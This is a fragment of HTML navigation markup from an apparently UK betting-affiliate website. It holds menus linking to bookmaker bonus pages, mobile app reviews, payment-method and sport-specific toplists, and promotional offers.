data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/acca-insurance/">Acca insurance</a></li>
